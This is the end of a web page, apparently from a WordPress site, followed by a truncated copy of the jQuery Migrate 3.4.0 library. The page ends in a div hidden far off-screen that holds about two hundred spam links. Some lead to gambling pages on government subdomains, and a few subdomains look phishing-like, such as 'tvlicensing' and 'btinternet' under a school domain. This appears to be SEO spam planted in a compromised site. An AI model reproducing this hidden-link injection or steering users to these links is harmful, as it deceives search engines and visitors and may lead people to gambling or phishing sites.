<script src='https://mail.exploreyourtown.com/wp-content/themes/twentysixteen/js/functions.js?ver=20211130' id='twentysixteen-script-js'></script>
<div style="position: absolute; left: -20914565266523px; top: 0px;">
<a href="https://menstruationstassen-test.com/">https://menstruationstassen-test.com/</a><br/>
<a href="https://www.neubau-immobilie-leipzig.de/">https://www.neubau-immobilie-leipzig.de/</a><br/>
<a href="https://www.thefarmwifelife.com/">https://www.thefarmwifelife.com/</a><br/>
<a href="https://anhduongcompany.vn/">https://anhduongcompany.vn/</a><br/>
<a href="https://ttg.com.ar/">https://ttg.com.ar/</a><br/>
<a href="https://yanagz.com/">https://yanagz.com/</a><br/>
<a href="https://sportmatchcoaching.com/">https://sportmatchcoaching.com/</a><br/>
<a href="https://flughafen-taxi-muenchen.com/">https://flughafen-taxi-muenchen.com/</a><br/>
<a href="https://www.smkn1sgs.sch.id/">https://www.smkn1sgs.sch.id/</a><br/>
<a href="https://ppid.kolakatimur.bawaslu.go.id/">https://ppid.kolakatimur.bawaslu.go.id/</a><br/>
<a href="https://ilmukomunikasi.uad.ac.id/">https://ilmukomunikasi.uad.ac.id/</a><br/>
<a href="https://mts-mqtebuireng.sch.id/">https://mts-mqtebuireng.sch.id/</a><br/>
<a href="https://hotelarjuna.com/nue/">https://hotelarjuna.com/nue/</a><br/>
<a href="https://indialawtimes.com/">https://indialawtimes.com/</a><br/>
<a href="http://dominicandreamgirl.com/">http://dominicandreamgirl.com/</a><br/>
<a href="https://www.32sing.com//">https://www.32sing.com//</a><br/>
<a href="http://espanahijos.com/">http://espanahijos.com/</a><br/>
<a href="http://psiquiatraenprovidencia.cl/">http://psiquiatraenprovidencia.cl/</a><br/>
<a href="http://gclsystems.com/">http://gclsystems.com/</a><br/>
<a href="http://2z25.com/">http://2z25.com/</a><br/>
<a href="http://agapelux.com/">http://agapelux.com/</a><br/>
<a href="http://kmh-tea.com/">http://kmh-tea.com/</a><br/>
<a href="http://metabolitea.com/">http://metabolitea.com/</a><br/>
<a href="http://itn-info.com/">http://itn-info.com/</a><br/>
<a href="https://www.cacciamotorworx.com/">https://www.cacciamotorworx.com/</a><br/>
<a href="https://dupsrl.shop/">https://dupsrl.shop/</a><br/>
<a href="https://sportsdicted.com/">https://sportsdicted.com/</a><br/>
<a href="https://quickbooktravles.com/">https://quickbooktravles.com/</a><br/>
<a href="https://uvasi.ru/">https://uvasi.ru/</a><br/>
<a href="https://discimus.com.br/">https://discimus.com.br/</a><br/>
<a href="https://dolmie.com/">https://dolmie.com/</a><br/>
<a href="https://baizelshoecare.co.za/">https://baizelshoecare.co.za/</a><br/>
<a href="https://amaronilogistics.eu/">https://amaronilogistics.eu/</a><br/>
<a href="https://gameofprint.de/">https://gameofprint.de/</a><br/>
<a href="https://centrogaiaom.com/">https://centrogaiaom.com/</a><br/>
<a href="https://haamburg.com/">https://haamburg.com/</a><br/>
<a href="https://www.vignet.net/">https://www.vignet.net/</a><br/>
<a href="https://www.laidegoldskinclinic.com/">https://www.laidegoldskinclinic.com/</a><br/>
<a href="https://www.francescogrillofoto.it/">https://www.francescogrillofoto.it/</a><br/>
<a href="https://veganscure.com/">https://veganscure.com/</a><br/>
<a href="https://geze.com.ua/">https://geze.com.ua/</a><br/>
<a href="https://excellentnewspaper.com/">https://excellentnewspaper.com/</a><br/>
<a href="https://maxtorcpro.com/">https://maxtorcpro.com/</a><br/>
<a href="https://juliansrecipes.com/">https://juliansrecipes.com/</a><br/>
<a href="https://jovideal.com/">https://jovideal.com/</a><br/>
<a href="https://sajiddesigns.com/">https://sajiddesigns.com/</a><br/>
<a href="https://grandkozmetik.mk/">https://grandkozmetik.mk/</a><br/>
<a href="https://javachatpodcast.com/">https://javachatpodcast.com/</a><br/>
<a href="https://kelashartanah.my/">https://kelashartanah.my/</a><br/>
<a href="https://oncallorganicfood.com/">https://oncallorganicfood.com/</a><br/>
<a href="https://topnotchdealz.net/">https://topnotchdealz.net/</a><br/>
<a href="https://topproductsbasket.net/">https://topproductsbasket.net/</a><br/>
<a href="https://joyasvalldor.com/">https://joyasvalldor.com/</a><br/>
<a href="https://henyodigital.com/">https://henyodigital.com/</a><br/>
<a href="https://www.penzonerealty.com/">https://www.penzonerealty.com/</a><br/>
<a href="https://www.snaptosign.com/">https://www.snaptosign.com/</a><br/>
<a href="https://www.svelaluxury.it/">https://www.svelaluxury.it/</a><br/>
<a href="https://afrilandforexboard.com/">https://afrilandforexboard.com/</a><br/>
<a href="https://apologetics.ro/">https://apologetics.ro/</a><br/>
<a href="https://foodfusionhk.com/">https://foodfusionhk.com/</a><br/>
<a href="https://flowers-avia.ru/">https://flowers-avia.ru/</a><br/>
<a href="https://flockgear.life/">https://flockgear.life/</a><br/>
<a href="https://hiremedubai.com/">https://hiremedubai.com/</a><br/>
<a href="https://lookme.site/">https://lookme.site/</a><br/>
<a href="https://shop.drdavidgilpin.com/">https://shop.drdavidgilpin.com/</a><br/>
<a href="https://threeriversmedicalgroup.com/">https://threeriversmedicalgroup.com/</a><br/>
<a href="https://zmart.hk/">https://zmart.hk/</a><br/>
<a href="https://currentnewstv.in/">https://currentnewstv.in/</a><br/>
<a href="https://metatoursae.com/">https://metatoursae.com/</a><br/>
<a href="https://losafoods.com/">https://losafoods.com/</a><br/>
<a href="https://processthink.co.uk/">https://processthink.co.uk/</a><br/>
<a href="https://runoved.ru/">https://runoved.ru/</a><br/>
<a href="https://saltandpepperideas.com/">https://saltandpepperideas.com/</a><br/>
<a href="https://skynetsolutions.co.in/">https://skynetsolutions.co.in/</a><br/>
<a href="https://wearelatams.com/">https://wearelatams.com/</a><br/>
<a href="https://toffeehousesweets.com/">https://toffeehousesweets.com/</a><br/>
<a href="https://toshow.us/">https://toshow.us/</a><br/>
<a href="https://autodiscover.d9sports.com/">https://autodiscover.d9sports.com/</a><br/>
<a href="https://autodiscover.dagnydesigngroup.com/">https://autodiscover.dagnydesigngroup.com/</a><br/>
<a href="https://autodiscover.exploreyourtown.com/">https://autodiscover.exploreyourtown.com/</a><br/>
<a href="https://mail.exploreyourtown.com/">https://mail.exploreyourtown.com/</a><br/>
<a href="https://tvlicensing.cenesantarosa.edu.pe/">https://tvlicensing.cenesantarosa.edu.pe/</a><br/>
<a href="https://pagos.cenesantarosa.edu.pe/">https://pagos.cenesantarosa.edu.pe/</a><br/>
<a href="https://btinternet.cenesantarosa.edu.pe/">https://btinternet.cenesantarosa.edu.pe/</a><br/>
<a href="https://aula2022.cenesantarosa.edu.pe/">https://aula2022.cenesantarosa.edu.pe/</a><br/>
<a href="https://aula.cenesantarosa.edu.pe/">https://aula.cenesantarosa.edu.pe/</a><br/>
<a href="https://anugerahharmonilautan.co.id/">https://anugerahharmonilautan.co.id/</a><br/>
<a href="https://bangsatangiisuk.co.id/">https://bangsatangiisuk.co.id/</a><br/>
<a href="https://bidkoin.id/">https://bidkoin.id/</a><br/>
<a href="http://binausaha.my.id/">http://binausaha.my.id/</a><br/>
<a href="https://dev.iphi.or.id/">https://dev.iphi.or.id/</a><br/>
<a href="https://iphijateng.or.id/">https://iphijateng.or.id/</a><br/>
<a href="https://iteso.co.id/">https://iteso.co.id/</a><br/>
<a href="http://jelitanet.net/">http://jelitanet.net/</a><br/>
<a href="http://kirana.co.id/">http://kirana.co.id/</a><br/>
<a href="https://langgengnet.id/">https://langgengnet.id/</a><br/>
<a href="https://movieland.id/">https://movieland.id/</a><br/>
<a href="http://rblogistics.co.id/">http://rblogistics.co.id/</a><br/>
<a href="https://sanbuka.co.id/">https://sanbuka.co.id/</a><br/>
<a href="https://shop2.sanbuka.co.id/">https://shop2.sanbuka.co.id/</a><br/>
<a href="https://dyon.sanbuka.co.id/">https://dyon.sanbuka.co.id/</a><br/>
<a href="https://shop.sanbuka.co.id/">https://shop.sanbuka.co.id/</a><br/>
<a href="http://zteindonesia.co.id/">http://zteindonesia.co.id/</a><br/>
<a href="https://autodiscover.pro-lawnsinc.net/">https://autodiscover.pro-lawnsinc.net/</a><br/>
<a href="https://1dollar.1usdhosting.com/">https://1dollar.1usdhosting.com/</a><br/>
<a href="https://resell.1usdhosting.com/">https://resell.1usdhosting.com/</a><br/>
<a href="https://files.1usdhosting.com/">https://files.1usdhosting.com/</a><br/>
<a href="https://vps.1usdhosting.com/">https://vps.1usdhosting.com/</a><br/>
<a href="https://vps2.1usdhosting.com/">https://vps2.1usdhosting.com/</a><br/>
<a href="https://forex.1usdhosting.com/">https://forex.1usdhosting.com/</a><br/>
<a href="https://vps1.1usdhosting.com/">https://vps1.1usdhosting.com/</a><br/>
<a href="https://cpcalendars.ultrasonastlouis.com/">https://cpcalendars.ultrasonastlouis.com/</a><br/>
<a href="https://blogs.michellescafe.com/">https://blogs.michellescafe.com/</a><br/>
<a href="https://member.prolawns.us/">https://member.prolawns.us/</a><br/>
<a href="https://autodiscover.whiteshavencampground.com/">https://autodiscover.whiteshavencampground.com/</a><br/>
<a href="https://www.toytrucks.com.ph/">https://www.toytrucks.com.ph/</a><br/>
<a href="https://virtusmurano.com/">https://virtusmurano.com/</a><br/>
<a href="https://theusaage.com/">https://theusaage.com/</a><br/>
<a href="https://gailelaine.com/">https://gailelaine.com/</a><br/>
<a href="https://latisanery.com/">https://latisanery.com/</a><br/>
<a href="https://changelifeorganization.org/">https://changelifeorganization.org/</a><br/>
<a href="https://chiapow.com/">https://chiapow.com/</a><br/>
<a href="https://bestcardiologistnashik.in/">https://bestcardiologistnashik.in/</a><br/>
<a href="https://jeansjourney.us/">https://jeansjourney.us/</a><br/>
<a href="https://freddypilar.com/">https://freddypilar.com/</a><br/>
<a href="https://frontpictures.com/">https://frontpictures.com/</a><br/>
<a href="https://inhawellness.com/">https://inhawellness.com/</a><br/>
<a href="https://inland.website/">https://inland.website/</a><br/>
<a href="https://mold.maqopt.com.br/">https://mold.maqopt.com.br/</a><br/>
<a href="https://painfulparenting.com/">https://painfulparenting.com/</a><br/>
<a href="https://pakalertpress.com/">https://pakalertpress.com/</a><br/>
<a href="https://puppiesanimals.com/">https://puppiesanimals.com/</a><br/>
<a href="https://s3webservices.tech/">https://s3webservices.tech/</a><br/>
<a href="https://b4uage.com/">https://b4uage.com/</a><br/>
<a href="https://babycar.in/">https://babycar.in/</a><br/>
<a href="https://essentialblackmedia.com/">https://essentialblackmedia.com/</a><br/>
<a href="https://luxuriousrentz.com//">https://luxuriousrentz.com//</a><br/>
<a href="https://agelessbeautylaserskinspa.com/">https://agelessbeautylaserskinspa.com/</a><br/>
<a href="https://cbtmaster.com/">https://cbtmaster.com/</a><br/>
<a href="https://theonenews.in/">https://theonenews.in/</a><br/>
<a href="https://globalstoreiot.com/">https://globalstoreiot.com/</a><br/>
<a href="https://pickandgofurniture.com/">https://pickandgofurniture.com/</a><br/>
<a href="https://gadgeto.gr/">https://gadgeto.gr/</a><br/>
<a href="https://equalitynetworkllc.com/">https://equalitynetworkllc.com/</a><br/>
<a href="https://allindiastrengthwars.in/">https://allindiastrengthwars.in/</a><br/>
<a href="https://tonyslavin.com/">https://tonyslavin.com/</a><br/>
<a href="https://sellyourgadget.shop/">https://sellyourgadget.shop/</a><br/>
<a href="https://saudepreciosa.com/">https://saudepreciosa.com/</a><br/>
<a href="https://academialegalcops.com/">https://academialegalcops.com/</a><br/>
<a href="https://myidlyrics.com/">https://myidlyrics.com/</a><br/>
<a href="https://lynxlolerservices.co.uk/">https://lynxlolerservices.co.uk/</a><br/>
<a href="https://g4x.co.uk/">https://g4x.co.uk/</a><br/>
<a href="https://downloadbusinesscourse.com/">https://downloadbusinesscourse.com/</a><br/>
<a href="https://edeyselldigitals.com/">https://edeyselldigitals.com/</a><br/>
<a href="https://aahanagroups.com/">https://aahanagroups.com/</a><br/>
<a href="https://cryptoswaptrade.com/">https://cryptoswaptrade.com/</a><br/>
<a href="https://kimkartoharjo.madiunkota.go.id/">https://kimkartoharjo.madiunkota.go.id/</a><br/>
<a href="https://coburnforsenate.com/">https://coburnforsenate.com/</a><br/>
<a href="https://mts-mqtebuireng.sch.id/">https://mts-mqtebuireng.sch.id/</a><br/>
<a href="https://hotelarjuna.com/">https://hotelarjuna.com/</a><br/>
<a href="http://espanahijos.com/">http://espanahijos.com/</a><br/>
<a href="https://kimkartoharjo.madiunkota.go.id/">https://kimkartoharjo.madiunkota.go.id/</a><br/>
<a href="https://sites.google.com/view/oceania-harvard-sig/about">https://sites.google.com/view/oceania-harvard-sig/about</a><br/>
<a href="https://sites.google.com/view/enigmaths/home">https://sites.google.com/view/enigmaths/home</a><br/>
<a href="https://sites.google.com/view/microdosingpsychedelics/home">https://sites.google.com/view/microdosingpsychedelics/home</a><br/>
<a href="https://sites.google.com/view/braddockgrease/home">https://sites.google.com/view/braddockgrease/home</a><br/>
<a href="https://sites.google.com/view/donaldgrasse/home">https://sites.google.com/view/donaldgrasse/home</a><br/>
<a href="https://sites.google.com/view/cleanwharfeilkley/home">https://sites.google.com/view/cleanwharfeilkley/home</a><br/>
<a href="https://sites.google.com/view/uptownchristmastrees/">https://sites.google.com/view/uptownchristmastrees/</a><br/>
<a href="https://sites.google.com/view/schev-tempsite/home">https://sites.google.com/view/schev-tempsite/home</a><br/>
<a href="https://lewesbonfire2018.blogspot.com/">https://lewesbonfire2018.blogspot.com/</a><br/>
<a href="https://moviemunn.blogspot.com/">https://moviemunn.blogspot.com/</a><br/>
<a href="https://runopolis.blogspot.com/">https://runopolis.blogspot.com/</a><br/>
<a href="https://bestonlinedrugstore.blogspot.com/">https://bestonlinedrugstore.blogspot.com/</a><br/>
<a href="https://hambos2novel.blogspot.com/">https://hambos2novel.blogspot.com/</a><br/>
<a href="https://federasty.blogspot.com/">https://federasty.blogspot.com/</a><br/>
<a href="https://business-writer.blogspot.com/">https://business-writer.blogspot.com/</a><br/>
<a href="https://changetheagenda.blogspot.com/">https://changetheagenda.blogspot.com/</a><br/>
<a href="https://mschangart.weebly.com/">https://mschangart.weebly.com/</a><br/>
<a href="https://igleceldom.weebly.com/">https://igleceldom.weebly.com/</a><br/>
<a href="https://tylercoverdale.weebly.com/">https://tylercoverdale.weebly.com/</a><br/>
<a href="https://compassionatestanford.weebly.com/">https://compassionatestanford.weebly.com/</a><br/>
<a href="https://laurelryohe.weebly.com/">https://laurelryohe.weebly.com/</a><br/>
<a href="https://uwmicrophiles.weebly.com/">https://uwmicrophiles.weebly.com/</a><br/>
<a href="https://roll4rock.weebly.com/">https://roll4rock.weebly.com/</a><br/>
<a href="https://travellerchris.weebly.com/">https://travellerchris.weebly.com/</a><br/>
<a href="https://gwynllyw.weebly.com/">https://gwynllyw.weebly.com/</a><br/>
<a href="https://billsantiago.weebly.com/">https://billsantiago.weebly.com/</a><br/>
<a href="https://latinocaucus.weebly.com/">https://latinocaucus.weebly.com/</a><br/>
<a href="https://communitiesconnectingforchildren.weebly.com/">https://communitiesconnectingforchildren.weebly.com/</a><br/>
<a href="https://redmoonpathways.weebly.com/">https://redmoonpathways.weebly.com/</a><br/>
<a href="https://urangcianjur.weebly.com/">https://urangcianjur.weebly.com/</a><br/>
<a href="https://vtsbl.weebly.com/">https://vtsbl.weebly.com/</a><br/>
<a href="https://rickmountshootingschool.weebly.com/">https://rickmountshootingschool.weebly.com/</a><br/>
<a href="https://forthamiltoncommunityclub.weebly.com/">https://forthamiltoncommunityclub.weebly.com/</a><br/>
<a href="https://edsupportgroup.weebly.com/">https://edsupportgroup.weebly.com/</a><br/>
<a href="https://susans-words2.weebly.com/">https://susans-words2.weebly.com/</a><br/>
<a href="https://kadiehenderson.weebly.com/">https://kadiehenderson.weebly.com/</a><br/>
<a href="https://parmatours.weebly.com/">https://parmatours.weebly.com/</a><br/>
<a href="https://tractgames.weebly.com/">https://tractgames.weebly.com/</a><br/>
<a href="https://hazratkhateeb-e-azam.weebly.com/">https://hazratkhateeb-e-azam.weebly.com/</a><br/>
<a href="https://financialsupport.weebly.com/">https://financialsupport.weebly.com/</a><br/>
<a href="https://debraperrone.weebly.com/">https://debraperrone.weebly.com/</a><br/>
<a href="https://barcelonaplanetfilmfestival.weebly.com/">https://barcelonaplanetfilmfestival.weebly.com/</a><br/>
<a href="https://aplusc.weebly.com/">https://aplusc.weebly.com/</a><br/>
<a href="https://mutu.unindra.ac.id/shop/" style="display:none;">demo slot</a>
<a href='https://afius.kpu-pidiejayakab.go.id/'>slot mania</a>
<a href='http://mahjongways.kpu-pidiejayakab.go.id/'>MAHJONG WAYS</a>
<a href="https://lewisenterprises.net/">mikatoto</a><br/>
</div>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://mail.exploreyourtown.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0
body_size: 19231
content:
/*! jQuery Migrate v3.4.0 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+n[a]>+o[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.0";var t=Object.create(null),o=(s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")||n.console.log("JQMIGRATE: jQuery 3.0.0+ REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion)),{});function i(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return i(n,o),r},set:function(e){i(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&i(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function u(e,t,r,n,o){if(!o)throw new Error("No warning message provided");a(e,t,r,n,o)}function d(e,t,r,n){a(e,t,r,n)}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&i("quirks","jQuery is not compatible with Quirks Mode");var c,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;for(c in d(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(i("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,d(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),i("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){i("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,c)&&(s.find[c]=y[c]);u(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),u(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),u(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),u(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&u(s,"trim",function(e){return null==e?"":(e+"").replace(v,"")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(u(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),u(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(u(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),u(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),u(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),u(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,d(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(u(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),u(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),u(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&i("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function Q(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}d(s.fn,"removeAttr",function(e){var r=this;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&(i("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),d(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(i("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var x,A=!1,R=/^[a-z]/,T=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return A=!0,e=r.apply(this,arguments),A=!1,e})}),d(s,"swap",function(e,t,r,n){var o,a={};for(o in A||i("swap","jQuery.swap() is undocumented and deprecated"),t)a[o]=e.style[o],e.style[o]=t[o];for(o in r=r.apply(e,n||[]),t)e.style[o]=a[o];return r},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return i("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")&&"undefined"!=typeof Proxy&&(s.cssNumber=new Proxy({animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},{get:function(){return i("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return i("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}})),x=s.fn.css,d(s.fn,"css",function(e,t){var r,n=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(n,e,t)}),this):("number"==typeof t&&(t=Q(e),r=t,R.test(r)&&T.test(r[0].toUpperCase()+r.slice(1))||s.cssNumber[t]||i("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),x.apply(this,arguments))},"css-number");function C(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var S,N,P,k,H,E,M,q=s.data,D=(d(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&q.call(this,e),o={},t)a!==Q(a)?(i("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return q.call(this,e,o),t}return t&&"string"==typeof t&&t!==Q(t)&&(n=s.hasData(e)&&q.call(this,e))&&t in n?(i("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):q.apply(this,arguments)},"data-camelCase"),s.fx&&(P=s.Tween.prototype.run,k=function(e){return e},d(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(i("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=k),P.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,N="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||i("fx-interval",N),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){i("fx-interval",N),S=e}})),s.fn.load),F=s.event.add,W=s.event.fix,O=(s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),d(s.event,"fix",function(e){var t=e.type,r=this.fixHooks[t],n=s.event.props;if(n.length){i("event-old-patch","jQuery.event.props are deprecated and removed: "+n.join());while(n.length)s.event.addProp(n.pop())}if(r&&!r._migrated_&&(r._migrated_=!0,i("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+t),(n=r.props)&&n.length))while(n.length)s.event.addProp(n.pop());return t=W.call(this,e),r&&r.filter?r.filter(t,e):t},"event-old-patch"),d(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&i("load-after-event","jQuery(window).on('load'...) called after load event occurred"),F.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){d(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?D.apply(this,e):(i("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){u(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&i("ready-event","'ready' event is deprecated")}},u(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),u(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),u(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),u(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),u(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated"),/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi),_=(s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},d(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(O,"<$1></$2>"))!==t&&C(t)!==C(r)&&i("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(O,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags"),s.fn.offset);return d(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?_.apply(this,arguments):(i("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(H=s.param,d(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(i("param-ajax-traditional","jQuery.param() no longer uses 